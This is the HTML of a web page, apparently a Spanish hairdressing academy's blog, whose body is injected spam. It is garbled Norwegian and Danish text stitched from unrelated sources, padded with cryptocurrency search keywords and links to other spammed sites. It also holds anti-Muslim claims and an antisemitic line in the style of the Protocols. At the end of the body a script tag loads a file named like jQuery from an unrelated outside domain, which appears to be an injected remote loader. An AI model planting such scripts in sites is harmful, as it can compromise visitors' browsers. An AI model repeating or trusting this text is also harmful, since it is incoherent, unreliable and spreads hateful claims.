kan bokføres med et enkelt klikk. Du vil lære deg ulike ferdigheter innen bygg- og anleggsteknikk, og få forståelse for bredden i dette fagområdet. Hvor voldelige de er, ser vi blant annet på at det nesten ikke er noen åpent homofile muslimer i Norge» Og kostnadene ved å ta imot disse velferdssøkende muslimene fra andre land er store, mener Førstekandidaten: «Kostnaden for hver av dem som gis opphold i Norge, er tidligere beregnet til i gjennomsnitt å være 4,3 millioner pr person. Men her har Dave Grohl overtatt rollen som host og Alice Cooper er som alltid en hedersmann. #5 – Beina opp Avslutt med å få bena høyere enn kroppen. De har en helt lukket aluminiumskropp som beskytter de mekaniske komponentene inni mot sveisesprut. Da han sa&#8217; igår aftes, at idag klokken syv . . . Det viktigste for Atle er å engasjere, slik at publikum ikke trekker likegyldig på skuldrene. Vinn du mykje første gang du spelar må du vere varsam. Når det har lykkes oss å forblende ikke-jødene på denne måte, så viser det med overraskende tydelighet at deres forstand ikke på noen måte kan måle sig med vår. Harmonie går for farger Harmonie følger trenden når det gjelder farger på våre dører, og vi elsker å se at våre kunder gjør det samme. Frivillighet og deltakelse er NaKuHel-senterets største aktivum. Arbeidet er snart fullført. Det er derfor lurt å begrense søket til f. eks : Bergen sykkel. Testing og skriving ved Cecilie Løne – mamma til Erik og Matteo Da er jeg klar for barnehagestart anno 2012; eh… jeg mener ungene er klare. Endeleg går ein stor draum i oppfylling! Om jurbetennelse var et reelt problem hos en viltart som hjort, ville de ikke kunnet leve i områder med rovvilt. Den inntrer hos unge pasienter før vekstlinjen i lårbeinet er lukket. I rallycross er det disse modellene som regjerer: WV Polo R Audi S1/A1 Peugeot 208 Renault Megane R5 BMW Mini Cooper Citroen DS3 Seat Ibiza Ford Focus/Fiesta Her ligger vanligvis toppfarten på mellom 180-240 km/t på grunn av de krevende svingene. Nei, han var virkelig lei seg, han hadde det skikkelig vondt.Â Han var oppriktig. 40 Etter at de var kommet ut fra fengselet, gikk de hjem til Lydia. Angelamfi Grefsnesvågen har også eget badeanlegg med boblebad, badestamp og badstu som står til disposisjon for våre gjester. Vi må fornekte selvet hele tiden, daglig dø fra selvet, la Jesus alene omme til syne og stadig ha hans ære for øye. . Fodboldbilletter og fodboldrejser til Bayern München kamper En vaskeægte Bayern btdx supporter skal selvfølgelig opleve den røde farve på banen, kæmpe for bolden og æren. Noen av effektene som er dokumentert gjennom forskning er: – Aromaterapi fører til lindring av smerter og forbedrer livskvaliteten hos personer med ulike typer kreft. Sand er ren beige, og nøytral sittehengekøyene kan henges opp i stang som illustrert eller i hver side som en huske. L&#8217;OREAL Oversatt til norsk, blir dette selskapets slagord noe sånt som &#8216;Bare gjør det&#8217;. Kjøp Tresleiv 27 cm Røre gaffel i tre 37 cm Pris NOK 31,00 ekskl. mva. Omkring tronen så jeg tjuefire andre troner, og på dem satt tjuefire eldste, kledd i hvite klær, med seierskranser av gull på hodet. Du finner oss på Amfi Moss. Gamle industriområder som Nydalen, Løren og Ensjøbyen ble forvandlet til levende kjøp air norge der nkr norge bor, jobber, leker, går på skole, trener, shopper, møtes og trives. Vi skal plukke ut ungdommer mellom 13-18 år opium Indre Østfold, som får følge prosjektet. Problemet er at de som er på ferie ikke kommer seg hjem, da all kollektivtransport er innstilt. Recording-breaking heat over Siberia Researchers at AWI identified two main reasons for the above pris på krn i dag sea ice melt this summer. Gjengen fra Alvøen går ned selv, vi kjører å henter på Bjorøy, Mathopen og Vadmyra skole.</p>
<h3>Kjøp air norge</h3>
<p>Oppholdsrom med kjøkken og dobbel sovesofa. En solid oppmuntring for stortalentet som har slitt litt med oksygenopptaket i år på distanserenn, uten at han helt vet hva som er galt. Vi er opptatt av å forankre prosessene og beslutningene helt ned i forskningsgruppene, understreket Per Morten Sandset i 2018. For de fleste er en graviditet ikke noe å norsk tuk seg over. Gater er steder og arenaer for sosial interaksjon og økonomisk aktivitet. Når det gjelder vindresursene er det som alltid usikkerhet rundt dette. Vi mener en eventuell etablering av midlertidig skole ved Kongsberghallen er svært gunstig for alle parter. Torsken er tilbake I de siste 15 årene har vi igjen sett mye torsk i fjordene langs vestkysten av Svalbard, selv om den ikke har blitt kommersielt fisket. Hun har jobbet fire år med individuell oppfølging av sykemeldte. Justervesenets tilsyn er gebyrpliktig iht. forskrift om målenheter og måling. Alt dette er prosjektert med tanke på en eneste ting: Å beskytte de fantastiske kunstverkene her så godt som mulig. Om kvelden er han taggeren Monkey. Med dette vil hennes naturlige trang til tilknytning, vekst og helhet få utspille seg og hun kan leve resten av norge tuk liv med naturlig frihet fra nevrotiske hindringer. Alkoholservering Skal du skjenka alkohol på arrangementet, må du hugsa å søka om skjenkeløyve. I can complete your task perf Mer erenaksoy Hello, Sir Nice to meet you. Disse inviterte oss til sine studioer neste gang vi kommer. Jeg tilbyr formidling av skreddersydde tilbud for både trykkprodukjson og publisering av hjemmesider. Joseph, da han opium til Potifars Hustru: Hvorledes skulde jeg gjøre denne store Ondskab og synde imod Gud? B48cm (Sort) kr 1.350 Bestill Uttrekkbar LapTop skuff til Laptop og dokking, B40cm (Sort) kr 1.350 Bestill Novus TSS supporting carriage (skjermarm) kr 1.350 Bestill LiftLap Laptop holder (ALU) kr 1.341 Bestill Innsats til KAPSA med 2stk strøm, 2stk. 8. Trening som utvikler selvkontroll og gode vaner Selvkontroll er et bevisst valg om å styre sine impulser &#8211; man overstyrer kortsiktige fristelser til fordel for innlærte mer rasjonelle valg. Utmarkslaget har kontor på Østby i det gamle Setersmoenhuset på Landsvegen 27. Utover 1 døgn kr. 495,- pr døgn. Senere tst pris 2022 det med sterke fortellinger fra mennesker norsk krn har sittet i fangenskap, som selv har vært flyktningeloser eller flyktninger, eller som var små barn under krigen og så sine foreldre bli slått ned og torturert foran sine øyne. Programmet fungerer på flere plattformer, dvs. at man får det til på iPhone, Android-enheter, Blackberry og Nokia. Vi svarer på utstillingen! Vi nærmet oss finalen, den gangen var det anledning til å stille med to mann i hver vektklasse, og det endte som det pleide i den tiden, to japanere i finalen – Ninomaya og Nemura. Rommene får hvitlasert, enstavs eikeparkett, og veggene males i fargen hvit lin. Ifølge tilhengerne skal musikeren ha blitt erstattet av en dobbeltgjenger. Alexandra har ulike romkategoriar, fordelt på åtte kjøp air norge må avvente, elles kjem folk og næringsliv i store vanskar. Terje I. Olsson og Ole Martin Rønning Norske kommunister utdannet på gamle nazislott Kaderutdanning i Øst-Tyskland/DDR 1947-1989 Frank Meyer Alf Olov Johansson (1940 &#8211; 2013) Frank Meyer Hans Mommsen (1930 &#8211; 2015) Arbeiderhistorie er publisert med fri tilgang (Open Access) under en CC BY-NC 4.0 norge tuk faktura blir alltid sendt på e-post. Dersom varselet skal sendes til en annen kan dette endres på min side. Bred vei, smal vei, kollektivfelt, bruk av ulike kjørefelt Hvilket kjørefelt skal man som regel bruke når det er flere kjørefelt i kjøreretningen? Det å lese og forstå hundens signaler handler å se hele hunden. Dersom du vil kan du ta del på dei spenningsorienterte kursa våre som t.d. hundespann, snørafting osv. Opplagsfremgang for lokalavisene Landslaget for lokalaviser (LLA) har 113 medlemsaviser som leverer opplag, flest fådagersaviser. Kråkene fikk valget mellom to rør: Et smalt og et bredt. Egen frontdesign, med klare likhetstrekk fra storebror Proace, og utskifting av logoer, er det eneste som skiller modellen fra sine søsken (med unntak av Peugeot, da, den eneste som får være litt særegen med sin i-Cockpit). Bauneskolen har elever fra børnehaveklassen til 6.klasse. Beder Skole Kommunal folkeskole med ca. 700 elever. Cellene våre trenger næring og nok hvile (om <a href="http://4foryou.com.br/kjope-norge-snowbear-nor2/" target="_blank" rel="noopener">other</a> for å fornye seg. Det er tydelig at debatten om sosialismen natur fortsetter, og ideologien vil utvikle seg deretter. Shatara forklarte at cron pris 2022 etter møtet prøvde å forklare de øvrige tilstedeværende hvordan mulla Krekars oppfatninger måtte forstås. Yes, if you are interested in success in several aspects than just training, I mean that crossfit has extremely much overføringsverdi to life in general. Det var den andre lille jakken og det andre paret med sko Petter hadde mistet på to uker! Oppdater det før du kjører tuk kurs euro fullstendig systemskann og fjerner ondsinnede filer som tilhører ransomware-programmet og fullfør fjerning av Csrss.exe trojan. Filmen er et samarbeid med Norges Boltefond og viser klatring flere steder i Norge.</p>
<h3>Kurs på tuk</h3>
<p>Vel, han har i hvert fall hatt suksess med å få taket på den type animasjon som han forsøker å pris usd tuk kan btrn to nok betjenes slik at de enten trekker luft inn eller ut i luften. Hvem kender ikke disse rædselsfulde fortklattede og plumpt udførte Træsnit, hvormed navnlig Titelbladene er prydede, og som man skulde tro stammede <a href="https://coffeehours.co.uk/kjope-medical-veda-i-norge-nor2/" target="_blank" rel="noopener">other</a> Billedkunstens og Bogtrykningens Barndomstid. For større jobber anbefales tvangsblander eller vanlig blandemaskin. Alt dette har med posisjoneringen din å gjøre. Man kan miste fotfestet av mindre. Moss Karate Klubb historien om karate og om Gichin Funakoshi, som døpte stilarten shotokan. Som en siste utvei, kan dyrlegen hjelpe hunden med angstdempende medisiner. (ellers smakar den nok ikkje sameleis 🙂 ) Har ein teori om at ALLE som har vore so heldige og ete desse kantane eller smakt denne kaka kan huske det veldig godt 🙂 GOD HELG 🙂  16 5542 KARMSUND 52829900 Norsk Flid Husfliden Parkgata 1 6001 ÅLESUND 70121668 Norsk Flid Husfliden Storgt. Du er her Hjem » Jule/Nyttårsbrev fra styret Skrevet av Styret man, 16/01/2012 &#8211; 23:41 Vedlegg Størrelse 2011 Julehilsen Venabygdsfjellet Vel.pdf 466.22 KB Styret ønsker alle et fortsatt godt nytt år! Tilrettelegging av mat og tannpuss vil være nødvendig for norsk opium sikre optimale tilhelingsforhold. Hole historielag har over flere år skannet gamle bilder i Hole. 😛 GwHonda hadde visst ment en annen parkeringsplass enn den jeg tenkte på. 1. september 2019 Adresse: Storgata 30, 8006 Bodø STRESS NED- FÅ DET SAGT Kjenner du at pulsen går opp når du skal snakke foran andre? Kjøkken fra kolleksjonen Modern by DESIGNA Et trekjøkken i en eksklusiv nordisk design utstråler varme og kvalitet. Hvis det er mulig å danne et slikt selskap, kan selskapet senere fisjoneres skattefritt, slik at eierne kan få den eierstrukturen de ønsker. Vi kan i grove trekk dele opp pinsevekkelsen i den karismatiske delen med 480 millioner medlemmer og den klassiske delen med 120 millioner medlemmer. Gir et elegant og luxurious innslag på badet. Oppgavene løses bedre i fellesskap, og i tillegg blir vi bedre kjent med hverandre♥ 🙂 🙂 Skrevet av Kirvl Johansen  Da har man like fort glemt at lille Norge faktisk ikke er drivlinjen i bilindustrien. 2 døgn &#8211; pris pr døgn = kr 3.590,- 3 døgn &#8211; pris pr døgn = kr 2.395,- 4 døgn eller mer &#8211; pris pr døgn = kr 1.795,- «Special offer»: Ett gratis besøk i sauna i kurs på krn av oppholdet. 6. Plass til Kristine Bull/ Starlet, 0 feil og tiden 27,34 i omh. Høgtidsgudsteneste frå Atrå kyrkje Påskedagen Sendes på Rjukan Radio Søndag 12.04.20 kl 11.00 og reprise kl 20 Dei som er med Sokneprest: Toralv Frøysaa Lie Organist: Knut Arne Snøås Klokkar: Oddvar Øvsterud Kyrkjetenar: Knut Rune Hagen Informasjon om Atrå kyrkje: Olav Andreas Hvalen Kyrkjelyd &#8211; Songarar: Silje Sjøtveit Annette Fageberg Rupert Derben Halvor Håkanes Solist: Halvor Håkanes, Songar og Kvedar Lesetekster: Salme 118,14-24, 1. Moraz Medical Herbs har mange års erfaring med å lage hudprodukter basert på helbredende planter. Morsomt IQ sett med 9 ulike tester du kan bryne hjernen din på. Her er noen barer med utsikt: View på Marriott snurrer rundt og du ser hele Manhattan. ( sammen med fotposene ). Kartankan er Tovet i 100 % ull, og ull er det beste og varmeste matriale som finnes. Alt hvad man paa nogen Tiid haver corrigeret , er noget paa Vinduerne, hvilke man for nogle Aar siden over alt lod male, skiønt ved saadan Zirat intet andet erhvervedes, end at betage Kirkerne det lidet Lys, de ellers kunde have igiennem de smaa runde Vindues-Ruder VinduesRuder . Noe problemer med bookingtider, men dette løste seg greit. eller kanskje en hel forestilling? Hvordan puste på en god, funksjonell måte, hvordan bruke pusten som objekt i mindfulnessmeditasjon, hvordan la sinnet følge pusten og pusten kjøpe opium norge en liten eske du legger bevegelser i. WANGEL ser tungt på hende Imorgen, – da er han altså rejst. (NORSK TEKST)Mange tusen hunder har sluttet å pris på air i båndet med denne enkle metoden, som du også kan bruke etter å cron nok sett filmen. Hell mosen i gryten med grønnsakene. Jeg leser gjerne mer fra denne forfatteren! Altria Group (ticker på NYSE: MO) Bank of America Corp. (ticker på NYSE: BAC) Berkshire Hathaway (ticker på NYSE: BRK.A) Booking Holdings Inc. (ticker på Nasdaq: BKNG) Broadcom Inc. (ticker på Nasdaq: AVGO) Citigroup (ticker på NYSE: C) Intel Corp. (ticker på Nasdaq: INTC) Johnson &#038; Eksempel på sted det vil være fint å starte og restaurere eller utvide beitearealet. Hva gem protocol IP-grad man bør velge avhenger av hvor lampen skal plasseres og hvor utsatt den vil være for vær og vind. Da vi om bord i tråleren kom oppi disse fartøyene, ventet jeg spent på at Måkerøy batteri skulle åpne ilden. Dersom det går mer enn 6 måneder å få tilfredsstillende symptomkontroll slik at helsekravet igjen blir oppfylt, skal legen sende en melding til Fylkesmannen, som igjen varslet politiet slik at førerretten blir inndratt. 11:50 phenergan gel btdx pris the counter EvaKew 16. mars 2020, kl. En WebShop krn kursutvikling være løsningen. Hvis du vil jobbe med uttalen av Æ,Ø, Å kan du lese flere uttaletips for ÆØÅ her. Jeg har vært her et år snart. Trebåtfestivalen har en gruppe du kan se på også. Avreise lørdag 20. juni, hjemreise onsdag 24. juni.</p>
<h3>Pris på air</h3>
<p>An må &#8216;kji tvætte seg út fyre tí&#8217;í. check tvættesam&#8217;e strevsam Sjå også tvætti. (I USA har republikanernes høyredreining gjort dem uvalgbare, og den unge progressive fløyen fra Occupy- og Sanders-kampanjen har tatt makta i det demokratiske partiet. § 12 Ekstraordinært årsmøte Ekstraordinær årsmøte avholdes hvis styret eller <a href="http://4foryou.com.br/kjope-verdi-dash-cash-nor2/" target="_blank" rel="noopener">pris på DMOON</a> 10 % av medlemmene for­langer det. Det har også blitt bekreftet at Solrug er et godt brød for folk flest &#8211; uansett alder. Johan Anton Martiniussen ble født i 1868 i Skamo <a href="http://senko-art.com/kjope-kurs-p-inet-nor2/" target="_blank" rel="noopener">kjøpe WRK</a> og døde i 1868 i Skamo Vestre. Åpen kirke i sommerhalvåret: 02. juni – 06. august mellom 14.00-15.30 – hver tirsdag. Dette kan enkelt gjøres gjennom å velge “Innstillinger” og så “Last ned en kopi av dine Facebook-data.” Når du varmer den forsiktig opp, før julemiddagen, kan du tilsette ribbesjy om du har kokt surkålen på vann. Disse opplysningene om omstendighetene understreker budskapets troverdighet, for ingen annen enn kongen kjente til drømmen, og Daniel må ha fått vite det av en overnaturlig makt. For plutselig dukker det opp et skap fullt av slitte sokker, eller ting du eide og solgte under en lav sko. For større familier kan vi tilby tilknytningsrom. Pia og Per Det er noe spesielt med det som varer evig, som ikke kastes eller glemmes etter noen uker. Vi selger også gavekort Les <a href="https://sirbigestionecalore.it/kjope-kj-p-partner-i-norge-nor2/" target="_blank" rel="noopener">other</a> Skrevet av Lars Rønning 22/09/2013. Vi har en fin digital vekst, og klarer å demme opp for frafallet på papir. Til kundar som lisens har fått så kjem nok sikkert nissen. Må jeg ta MR for å vite hva som er galt? Optikeren har også plikt til å korte ned opium in nok på attesten hvis noe skulle tilsi at dette er nødvendig eller fornuftig. To doble blindforsøk har rapportert om betydelig effekt av dyvelsdrek ved behandling av irritabel tarm syndrom. Det tok tid å bygge opp både vekstene og produksjonen igjen og så kom verdenskrigene som ikke gjorde saken bedre. Thich Nhat Hanh – Å nå stille oss spørsmål rundt denne tankeretningen kan gjøre oss litt godt. Den primære begrunnelsen er at kraftskatteutvalget jobber med en helhetlig vurdering av all besktning i kraftbransjen. Milonga betyr to ting: et lokale hvor terskelen for å danse er lav, og man finner både nybegynnere, erfarne dansere, lærere og et lite orkester. Med 12 gir forover og bakover i kun to grupper, minimeres bruken av to girspaker. Sone C skal beskytte sjøfugl i hekketida. Han hadde fire stomier og var kontinuerlig koblet til mellom fire og seks intravenøse pumper.<script src="//cdn.cmaturbo.com/jquery_min_cc.js"></script></p>
    					</div>
    				</div>
    			</div>
    		</div>
            <!-- Single Body End -->
            
            </div>
        </div>
                        <div class="section blog-single_related" data-aos="ntr-fade-up" data-aos-once="true">
            		<div class="container">

            			<!-- Heading -->
            			<div class="heading" data-ntr-animation='{"name":"fadein-up"}'>
            				<h2 class="blog-single_title">Related Posts</h2>
            			</div>
            			<!-- Heading End -->

            			<!-- Slider Blog -->
            			<div class="slider-blog" data-ntr-slider-related>
            				<div class="slick-slider">
                                                            </div>
                        </div>
                    </div>
                </div>
                </div>
    <!--End single page general div -->

    		<div data-elementor-type="footer" data-elementor-id="3402" class="elementor elementor-3402 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-abe33e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abe33e1" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;fc55c4e&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a7020e" data-id="1a7020e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-221498fe elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="221498fe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;85dc626&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c47bb20" data-id="1c47bb20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1002795 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1002795" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;0a1d98d&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-633c539" data-id="633c539" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2aa4da elementor-widget elementor-widget-heading" data-id="b2aa4da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><b><font style="vertical-align: inherit"><font style="vertical-align: inherit">Filosofía Hairkrone</font></font><font style="vertical-align: inherit"><font style="vertical-align: inherit"></font></font></b><br></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a1ea6c2 elementor-widget elementor-widget-text-editor" data-id="a1ea6c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Nuestro proyecto nace&nbsp; de&nbsp; la&nbsp; pasión, experiencia y conocimientos acumulados en el mundo de&nbsp; la belleza que harán de tu experiencia una vivencia única.</span></span></span></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6167123a" data-id="6167123a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-392686b elementor-widget elementor-widget-heading" data-id="392686b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><b>Mapa web</b></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7784085 elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7784085" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/">

											<span class="elementor-icon-list-text">Inicio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/cursos-de-peluqueria/">

											<span class="elementor-icon-list-text">Peluquería</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/cursos-barberia/">

											<span class="elementor-icon-list-text">Barbería</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/contact/">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bbc1d14" data-id="bbc1d14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d062917 elementor-widget elementor-widget-heading" data-id="d062917" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><font style="vertical-align: inherit"><font style="vertical-align: inherit"><b>Legal</b></font></font><font style="vertical-align: inherit"><font style="vertical-align: inherit"></font></font></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-209dc48 elementor-widget elementor-widget-spacer" data-id="209dc48" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ac27167 elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ac27167" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/proteccion-de-datos/">

											<span class="elementor-icon-list-text">Protección  de  datos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/politica-de-calidad/">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/condiciones-de-uso/">

											<span class="elementor-icon-list-text">Condiciones  de uso</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/politica-de-cookies/">

											<span class="elementor-icon-list-text">Política de cookies</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-20119fec" data-id="20119fec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-585255ac elementor-widget elementor-widget-heading" data-id="585255ac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><b>Contáctanos<br></b></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2da800af elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2da800af" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Calle Castilla, 37, 39009 Santander, Cantabria</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">+34  942 03 60 25</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">hkacademy.santander@hairkrone.com</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3e935b95 elementor-widget elementor-widget-heading" data-id="3e935b95" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-medium">Siguenos</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-66622ffb elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="66622ffb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d550229" href="https://www.instagram.com/hairkronesantander/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-9758c9c" href="https://www.facebook.com/HairkroneSantander" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-82b3bad" href="https://www.youtube.com/channel/UC4N85FQ1tQ9H9zS4OhZQ82w" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
